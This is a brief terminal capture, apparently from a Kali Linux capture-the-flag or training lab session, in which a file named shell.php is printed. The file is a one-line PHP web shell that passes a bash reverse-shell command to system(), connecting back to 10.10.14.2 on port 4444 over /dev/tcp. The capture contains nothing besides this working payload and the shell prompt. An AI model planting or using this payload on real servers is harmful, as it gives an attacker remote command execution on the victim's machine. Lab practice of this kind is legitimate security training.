 kali in ~/Desktop/UhcLabs/Reader λ cat shell.php
<?php system("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/4444 0>&1'"); ?>
kali in ~/Desktop/UhcLabs/Reader λ